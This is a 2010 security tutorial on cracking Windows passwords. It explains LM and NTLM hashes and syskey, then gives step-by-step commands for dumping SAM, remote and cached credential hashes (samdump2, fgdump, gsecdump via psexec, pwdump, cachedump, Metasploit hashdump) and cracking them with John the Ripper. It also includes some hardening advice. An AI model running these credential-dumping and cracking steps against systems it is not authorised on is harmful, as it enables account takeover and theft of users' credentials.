# Cracking Passwords Version 1.1

# by: J. Dravet

# February 15, 2010

# Abstract

This document is for people who want to learn to the how and why of password cracking. There is a lot of information being presented and you should READ IT ALL BEFORE you attempted doing anything documented here. I do my best to provide step by step instructions along with the reasons for doing it this way. Other times I will point to a particular website where you find the information. In those cases someone else has done what I attempting and did a good or great job and I did not want to steal their hard work. These instructions have several excerpts from a combination of posts from pureh@te, granger53, irongeek, PrairieFire, RaginRob, stasik, and Solar Designer. I would also like to thank each of them and others for the help they have provided me on the BackTrack forum.

I will cover both getting the SAM from inside windows and from the BackTrack CD, DVD, or USB flash drive. The SAM is the Security Accounts Manager database where local usernames and passwords are stored. For legal purposes I am using my own system for this article. The first step is to get a copy of pwdump. You can choose one from http://en.wikipedia.org/wiki/Pwdump. Update: I used to use pwdump7 to dump my passwords, however I have come across a new utility called fgdump from http://www.foofus.net/fizzgig/fgdump/ This new utility will dump passwords from clients and Active Directory (Windows 2000 and 2003 for sure, not sure about Windows 2008) where pwdump7 only dumps client passwords. I have included a sample hash.txt that has simple passwords and should be cracked very easily. NOTE: Some anti-virus software packages flag pwdump<sup>\*</sup> and fgdump as trojan horse programs or some other unwanted program. If necessary, you can add an exclusion for fgdump and/or pwdump to your anti-virus package so it won't flag them. However it is better for the community if you contact your anti-virus vendor and ask them to not flag the tool as a virus/malware/trojan horse.

You can find the latest version of this document at http://www.backtrack-linux.org/

# **Contents**

- 1 LM vs. NTLM
- 2 Syskey
- 3 Cracking Windows Passwords
	- 3.1 Extracting the hashes from the Windows SAM
		- 3.1.1 Using BackTrack Tools
			- 3.1.1.1 Using bkhive and samdump v1.1.1 (BT2 and BT3)
			- 3.1.1.2 Using samdump2 v2.0.1 (BT4)
			- 3.1.1.3 Cached Credentials
		- 3.1.2 Using Windows Tools
			- 3.1.2.1 Using fgdump
			- 3.1.2.2 Using gsecdump- 3.1.2.3 Using pwdump7
- 3.1.2.4 Cached Credentials
- 3.2 Extracting the hashes from the Windows SAM remotely
	- 3.2.1 Using BackTrack Tools
		- 3.2.1.1 ettercap
	- 3.2.2 Using Windows Tools
	- 3.2.2.1 Using fgdump
- 3.3 Cracking Windows Passwords
	- 3.3.1 Using BackTrack Tools
		- 3.3.1.1 John the Ripper BT3 and BT4
			- 3.3.1.1.1 Cracking the LM hash
			- 3.3.1.1.2 Cracking the NTLM hash
			- 3.3.1.1.3 Cracking the NTLM using the cracked LM hash
			- 3.3.1.1.4 Cracking cached credentials
		- 3.3.1.2 John the Ripper current
			- 3.3.1.2.1 Get and Compile
			- 3.3.1.2.2 Cracking the LM hash
			- 3.3.1.2.3 Cracking the LM hash using known letter(s) in known location(s) (knownforce)
			- 3.3.1.2.4 Cracking the NTLM hash
			- 3.3.1.2.5 Cracking the NTLM hash using the cracked LM hash (dumbforce)
			- 3.3.1.2.6 Cracking cached credentials
		- 3.3.1.3 Using MDCrack
			- 3.3.1.3.1 Cracking the LM hash
			- 3.3.1.3.2 Cracking the NTLM hash
			- 3.3.1.3.3 Cracking the NTLM hash using the cracked LM hash
		- 3.3.1.4 Using Ophcrack
			- 3.3.1.4.1 Cracking the LM hash
			- 3.3.1.4.2 Cracking the NTLM hash
			- 3.3.1.4.3 Cracking the NTLM hash using the cracked LM hash
	- 3.3.2 Using Windows Tools
		- 3.3.2.1 John the Ripper
			- 3.3.2.1.1 Cracking the LM hash
			- 3.3.2.1.2 Cracking the NTLM hash
			- 3.3.2.1.3 Cracking the NTLM hash using the cracked LM hash
			- 3.3.2.1.4 Cracking cached credentials
		- 3.3.2.2 Using MDCrack
			- 3.3.2.2.1 Cracking the LM hash
			- 3.3.2.2.2 Cracking the NTLM hash
			- 3.3.2.2.3 Cracking the NTLM hash using the cracked LM hash
		- 3.3.2.3 Using Ophcrack
			- 3.3.2.3.1 Cracking the LM hash
			- 3.3.2.3.2 Cracking the NTLM hash
			- 3.3.2.3.3 Cracking the NTLM hash using the cracked LM hash
	- 3.3.2.4 Using Cain and Abel
	- 3.3.3 Using a Live CD
		- 3.3.3.1 Ophcrack
- 4. Changing Windows Passwords
	- 4.1 Changing Local User Passwords
		- 4.1.1 Using BackTrack Tools
		- 4.1.1.1 chntpw
		- 4.1.2 Using a Live CD4.1.2.1 chntpw

- 4.1.2.2 System Rescue CD
- 4.2 Changing Active Directory Passwords
- 5 plain-text.info
- 6 Cracking Novell NetWare Passwords
- 7 Cracking Linux/Unix Passwords
- 8 Cracking networking equipment passwords
	- 8.1 Using BackTrack tools
		- 8.1.1 Using Hydra
		- 8.1.2 Using Xhydra
		- 8.1.3 Using Medusa
	- 8.1.4 Using John the Ripper to crack a Cisco hash
	- 8.2 Using Windows tools
		- 8.2.1 Using Brutus
- 9 Cracking Applications
	- 9.1 Cracking Oracle 11g (sha1)
	- 9.2 Cracking Oracle passwords over the wire
	- 9.3 Cracking Office passwords
	- 9.4 Cracking tar passwords
	- 9.5 Cracking zip passwords
	- 9.6 Cracking pdf passwords
- 10 Wordlists aka Dictionary attack
	- 10.1 Using John the Ripper to generate a wordlist
	- 10.2 Configuring John the Ripper to use a wordlist
	- 10.3 Using crunch to generate a wordlist
	- 10.4 Generate a wordlist from a textfile or website
	- 10.5 Using premade wordlists
	- 10.6 Other wordlist generators
	- 10.7 Manipulating your wordlist

#### 11 Rainbow Tables

- 11.1 What are they?
- 11.2 Generating your own
- 11.2.1 rcrack obsolete but works
- 11.2.2 rcracki
- 11.2.3 rcracki boinc client
- 11.2.4 Generating a rainbow table
- 11.3 WEP cracking
- 11.4 WPA-PSK
	- 11.4.1 airolib
	- 11.4.2 pyrit
- 12 Distributed Password cracking
	- 12.1 john
- 12.2 medussa (not a typo this is not medusa)
- 13 using a GPU
	- 13.1 cuda nvidia
	- 13.2 stream ati
- 14 example hash.txt

# 1 LM vs. NTLM

The LM hash is the old style hash used in MS operating systems before NT 3.1. It converts the password touppercase, null-pads or truncates the password to 14 characters. The password is split into two 7 character halves and uses the DES algorithm. NT 3.1 to XP SP2 supports LM hashes for backward compatibility and is enabled by default. Vista supports LM hashes but is disabled by default. Given the weaknesses in the LM hash it is recommended to disable using LM hashes for all MS operating systems using the steps in http://support.microsoft.com/kb/299656

NTLM was introduced in NT 3.1 and does not covert the password to uppercase, does not break the password apart, and supports password lengths greater than 14. There are two versions of NTLM v1 and v2. Do to a weakness in NTLM v1 is should not be used. Microsoft has included support for NTLM v2 for all of its operating systems either via service pack or the Directory Services client (for windows 9X). You enable NTLM v2 by following the instructions at http://support.microsoft.com/kb/239869. For maximum security you should set the LMCompatibility to 3 for Windows 9X and LMCompatibilityLevel to 5 for NT, 2000, XP, and 2003. Of course you should test these changes BEFORE you put them into a production environment.

If LM hashes are disabled on your system the output of pwdump and/or the 127.0.0.1.pwdump text file will look like:

Administrator:500:NO PASSWORD\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*:00AB1D1285F410C30A83B435F2CA798D::: Guest:501:NO PASSWORD\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*31A6CAE0D36AD931B76C59D7E1C039C0::: HelpAssistant:1000:NO PASSWORD\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*BF23C2595478A6279F7CB53EF76E601F::: SUPPORT\_3845a0:1002:NO PASSWORD\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*:0C8D62E10A6240BACD910C8AB295BB79::: ASPNET:1005:9F07AE96CA4310752BDC083AAC960496:A99C1C3DB39E3C732EF5C2F63579AF96:::

The first field is the username. The second field is the last four numbers of the SID for that username. The SID is a security identifier that is unique to each username. The third field is the LM hash. The forth field is the NTLM hash.

If you do not have a ASPNET user account do not worry about it. If you do have a ASPNET user account do NOT change the password as I am told that will break something. What I did was delete the account and then recreate it using: systemroot%\Microsoft.NET\Framework\v1.1.4322\aspnet\_regiis.exe /i

# 2 Syskey

To make it more difficult to crack your passwords, use syskey. For more information on syskey see http://support.microsoft.com/kb/310105. The short version is syskey encrypts the SAM. The weakest option but most convenient is to store a system generated password locally; locally means the registry. The up side is the SAM gets encrypted and you can reboot the server remotely without extra equipment. The next option is password startup. This is slightly more difficult to get around, but if you remotely reboot the server, it will stop and wait for someone to enter the password. You will need a KVM over IP or a serial port concentrator so you can enter the password remotely. The most secure option is the system generated password stored on a floppy disk. The downside to this option is floppy disks fail, you misplace the floppy disk, newer equipment does not have a floppy disk drive, no remote reboots, and you will probably leave the floppy in the drive so you can remote reboot and that defeats security. I use a system generated password stored locally, weak but better than not doing it. To disable syskey use chntpw and follow its instructions.

# 3 Cracking Windows Passwords

# 3.1 Extracting the hashes from the Windows SAM

# 3.1.1 Using BackTrack Tools# 3.1.1.1 Using bkhive and samdump2 v1.1.1 (BT2 and BT3)

- 1.  $#$  mount /dev/hda1 /mnt/XXX
	- mount your windows partition substituting hda1 for whatever your windows partition is
- 2. if the syskey password is stored locally you need to extract it from the registry so you can decrypt the SAM. If syskey is setup to prompt for a password or the password is on a floppy, stop now and read the syskey documentation in this document for more information about syskey. If you installed windows to something other C:\WINDOWS please substitute the correct path. WARNING the path is case sensitive. The filenames of sam, security, and system are case sensitive. On my system these files are lowercase. I have come across other XP systems where they are uppercase. On the Vista system I have used the filenames are uppercase.

BackTrack 2 users use the following: # bkhive-linux /mnt/XXX/WINDOWS/system32/config/system syskey.txt

BackTrack 3 users use the following: # bkhive /mnt/XXX/WINDOWS/system32/config/system syskey.txt

# samdump2 /mnt/XXX/WINDOWS/system32/config/sam syskey.txt >hash.txt 3. samdump2 will dump the SAM to the screen and the > character redirects the output to a file called hash.txt

you can also run samdump2 with the -o parameter to write the output to a file # samdump2 -o hash.txt /mnt/XXX/WINDOWS/system32/config/sam syskey.txt

# 3.1.1.2 Using new samdump2 v2.0 (BT4)

The current version is 2.0.1 and has the benefit of being able to extract the syskey on its own. This means dumping the hashes in now a 1 step process instead of two. To upgrade and run sampdump2 v2.0.1:

- 1. download the current sampdump2 from http://sourceforge.net/project/showfiles.php?group\_id=133599
- 2. # tar -xjvf samdump2-2.0.1.tar.bz2
- 3. # cd samdump2-2.0.1
- 4.  $#$  make
- # cp samdump2 /usr/local/bin/samdump20 5. this will keep the existing version. If you want to overwrite the existing version do: # cp samdump2 /usr/local/bin/
- mount your windows partition substituting hda1 for whatever your windows partition is 6. # mount /dev/hda1 /mnt/XXX
- 7. if the syskey password is stored locally samdump2 v2.0 will extract it from the registry so it can decrypt the SAM. If syskey is setup to prompt for a password or the password is on a floppy, stop now and read the syskey documentation in this document for more information about syskey. If you installed windows to something other C:\WINDOWS please substitute the correct path. WARNING the path is case sensitive. The filenames of sam, security, and system are case sensitive. On my system these files are lowercase. I have come across other XP systems where they are uppercase. On the Vista system I have used the filenames are uppercase.
- # samdump2 /mnt/XXX/WINDOWS/system32/config/system /mnt/XXX/WINDOWS/system32 8. /config/sam >hash.txt samdump2 will dump the SAM to the screen and the > character redirects the output to a file called hash.txt

you can also run samdump2 with the -o parameter to write the output to a file # samdump2 -o hash.txt /mnt/XXX/WINDOWS/system32/config/sam syskey.txt## 3.1.1.3 Cached Credentials

The only Linux based application to dump cached credentials I found is creddump which can be found at http://code.google.com/p/creddump/. samdump v2.0.1 couldn't do this so I wrote the code to dump cached credentials. I have submitted it upstream so I hope to see this feature in the next version.

#### 3.1.2 Using Windows Tools

#### 3.1.2.1 Using fgdump

To dump local passwords:

- 1. Login to the system as an administrator and get to a command prompt (Start, Run, cmd). Since this my system I know administrator password. You could also try to use metasploit to attack your system to get to a command prompt.
- 2. Download one of the fgdump files from http://swamp.foofus.net/fizzgig/fgdump/downloads.htm and unzip it.
- 3. run the fgdump utility you downloaded  $C$ : $\ge$  fgdump -v
- 4. copy the 127.0.0.1 pwdump file to a floppy or USB thumb drive if you are going to use BackTrack to crack the hashes

You can dump passwords from remote systems but only if you know the remote local administrator password or have domain administrator privledges.

- 1. Login to the system as an administrator and get to a command prompt (Start, Run, cmd). Since this my system I know administrator password. You could also try to use metasploit to attack your system to get to a command prompt.
- 2. Download one of the fgdump files from http://swamp.foofus.net/fizzgig/fgdump/downloads.htm and unzip it.
- 3. run the fgdump utility you downloaded

C:\> fgdump -v -h hostname -u Username -p Password

where hostname is the name or ip of the remote system you want to retreive the passwords from Username is the username of the account to connect to the remote system with; usually Administrator or Domain\Administrator or an account with Domain Administrator privledges.

Password is the password of the above account

NOTE: If you have a firewall installed on the remote system this will not work.

4. copy the 127.0.0.1 pwdump file to a floppy or USB thumb drive if you are going to use BackTrack to crack the hashes

#### 3.1.2.2 Using gsecdump

Thanks to williamc for pointing out another password dumping tool. These instructions are based on the Exploitation part of his Intranet Exploitation tutorial.

- 1. Login to the system as an administrator and get to a command prompt (Start, Run, cmd). Since this my system I know administrator password. You could also try to use metasploit to attack your system to get to a command prompt.
- 2. Download the gsecdump file from http://www.truesec.com/PublicStore/catalog /categoryinfo.aspx?cid=223. You have to click on the Hamta filen link to download it. Once downloaded, unzip it.- 3. Download the psexec tool from http://technet.microsoft.com/en-us/sysinternals/bb897553.aspx and unzip it
- run as follows: 4.

C: $\triangleright$  psexec \\hostname -u username -p password -s -f -c gsecdump.exe -s > hash.txt

hostname is the name of the PC where you want psexec to run. AKA the target.

username is the username to login to the remote PC.

password is the password of the above username. If you don't put in it here you be prompted to enter it. If you are prompted the password won't be displayed.

-s tells the process to runas the system account

-f copies the program to the target pc even if it exists

-c copies the program to the target pc

gsecdump.exe is the utility you want to run

-s tells gsecdump to dump the SAM/AD hashes

the > character redirects the output to a file called hash.txt

NOTE: If you have a firewall installed on the remote system this will not work.

5. copy the hash.txt file to a floppy or USB thumb drive if you are going to use BackTrack to crack the hashes

# 3.1.2.3 Using pwdump

- 1. Download one of the pwdump files from http://en.wikipedia.org/wiki/Pwdump and unzip it.
- Login to the system as an administrator and get to a command prompt (Start, Run, cmd). Since this my 2. system I know administrator password. You could also try to use metasploit to attack your system to get to a command prompt.
- 3. run the pwdump utility you downloaded  $C:\rangle$  pwdump7 > c:\hash.txt pwdump7 will dump the SAM to the screen and the > character redirects the output to a file called hash.txt
- copy the hash.txt file to a floppy or USB thumb drive if you are going to use BackTrack to crack the 4. hashes

# 3.1.2.4 Cached Credentials

When a user logs into a domain their password is cached in the registry so that in the event that the Domain Controller or network goes down the user can still login to their PC. To export these registry keys you need a tool call cachedump. It can be downloaded from ftp://ftp.openwall.com/john/contrib/cachedump/

The readme.txt in the zip contains everything you want to know about where the cached credentials are stored, how cached credentials work, how they are hashed, and how the tool works. Cachedump does not work on Windows Vista. Vista changed the way that cached creditionals work.

You can also download the fgdump with source file from http://www.foofus.net/fizzgig/fgdump/ and get cachedump and its source code.

To use:

- 1. Extract the cachedump.exe from the zip
- 2. Login to the PC as an administrator
- 3. Goto a cmd prompt (Start, Run, cmd)
- 4.  $C \geq c d$  \path to cachedump.exe
- 5. C:\> cachedump.exe -vThis runs cachedump.exe in verbose mode. I suggest running cachedump in verbose the first time you use it so you know what is going on and can identify any problems. Once you have good information displayed on the screen you can use:

C:\> cachedump.exe >cache.txt

and this will redirect the output from the screen to a file called cache.txt

Now you can use John The Ripper or Cain and Abel to crack the hashes. Please note that Cached Credentials use a different hash than LM or NTLM. The lowercase username is salted with the password.

The best way to protect yourself from this is to disable cached credentials. Change the value of the following registry key: HKEY\_LOCAL\_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON\CACHEDLOGONSCOUNT to 0. You can do this manually or with Group Policy.

#### 3.2 Extracting Windows Password hashes remotely

#### 3.2.1 Using BackTrack Tools

#### 3.2.1.1 Using ettercap

You can use ettercap and the man in the middle attacks to sniff the username and password of a user over the network. DO NOT ATTEMPT THIS WITHOUT PERMISSION OF THE USER WHOSE ACCOUNT YOU WANT TO SNIFF.

You can read an ettercap tutorial at http://openmaniak.com/ettercap.php which covers the basics on how to use ettercap. There so much that ettercap can do and there are many tutorials covering how to use it I am not going to duplicate the effort. Just do a quick search using your favorite internet search engine for ettercap tutorials and read.

#### 3.2.1.2 Using hashdump (metasploit)

I am not going to cover this in great detail. To use hashdump you first have to use metasploit to compromise the PC from which you want the password hashes. There are already a number of tutorials that explain how to use metaspolit. The best documentation is at http://www.metasploit.com/framework/support/. Once you have compromised the PC using metasploit you can extract the hashes doing:

use priv

hashdump

#### 3.2.2 Using Windows Tools

#### 3.2.2.1 Using fgdump

- 1. Download one of the fgdump files from http://swamp.foofus.net/fizzgig/fgdump/downloads.htm and unzip it.
- Login to the system as an administrator and get to a command prompt (Start, Run, cmd). Since this my 2. system I know administrator password. You will need the administrator password or the username and password of a an account that is in the local Administrators group on the PC from which you want the hashes.
- 3. run the fgdump utility you downloaded$C \geq$  fgdump -v -h hostname or IP Address of Target -u username -p password where username and password are an account with administrator privileges.

copy the 127.0.0.1.pwdump file to a floppy or USB thumb drive if you are going to use BackTrack to crack the hashes

#### 3.2.2.2 Using pwdump6

- 1. Download pwdump6 from http://en.wikipedia.org/wiki/Pwdump and unzip it.
- Login to the system as an administrator and get to a command prompt (Start, Run, cmd). Since this my 2. system I know administrator password. You will need the administrator password or the username and password of a an account that is in the local Administrators group on the PC from which you want the hashes.
- 3. run the utility you downloaded C: $\triangleright$  pwdump6 -u username -p password hostname or IP\_Address\_of\_Target $\triangleright$ c:\hash.txt where username and password are an account with administrator privileges. pwdump6 will dump the SAM to the screen and the > character redirects the output to a file called hash.txt
- copy the hash.txt file to a floppy or USB thumb drive if you are going to use BackTrack to crack the 4. hashes

#### 3.3 Cracking Windows Passwords

#### 3.3.1 Using BackTrack Tools

My strategy for cracking windows passwords is like this:

- 1. Get/Develop a really good wordlist/dictionary
- 2. Find the password policy that is enforced for the account you are trying crack
- 3. Crack the LM hash using John the Ripper
- Crack the NTLM hash with the results of the cracked LM hash and the password policy information 4. using mdcrack

If there is no LM hash to crack I proceed to cracking with John the Ripper using the password policy information and my wordlist. Then I use rainbowtables if the tables match the password policy. http://plaintext.info is back up and running so I check if they have the cracked password already. To successfully use a rainbow table you need to know the password policy. No sense downloading a rainbow table that contains letters and numbers when the password policy requires a symbol ( $\langle \phi \rangle = \langle \phi \rangle = \langle \phi \rangle$ ).

#### 3.3.1.1 John the Ripper BT3 and BT4

Version 1.7.2 shipped with BackTrack 3. Version 1.7.3.1 with jumbo patch 5 shipped with BT4. The john the ripper that ships with BT4 requires at least a P4 with SSE2 instructions. If you don't have a processor that supports SSE2 then you have download and compile john yourself. See the next section for instructions on how to do this.

#### 3.3.1.1.1 Cracking the LM hash

john only needs to know the path to the hash.txt to begin bruteforcing and return the uppercase password # /usr/local/john/john hash.txt#### 3.3.1.1.2 Cracking the NTLM hash

john only needs to know the path to the hash.txt to begin bruteforcing and return the password # /usr/local/john/john --format:NT hash.txt will begin to bruteforce the NTLM hashes

#### 3.3.1.1.3 Cracking the NTLM hash using the cracked LM hash

Stasik told me it is much easier to crack the NTLM hash if you know the character set. This way you do not need to bruteforce all possible characters combinations. Once you have TESTTEST, feed a custom character set of tesTES to john and it will return the proper case password much faster than if you did not limit the character set. The issue is john has no easy way to limit the character set. You will have to modify the john.conf file and include the following code that Solar Designer has kindly published to the john-users mail list:

```
[List.External:customcharset]
int running; // Are we already running?
int last; // Last character position, zero-based
int c0, c[0x100]; // Cyclic charset
void init()
{
   int length, cm, i;
  length = 10; // password length
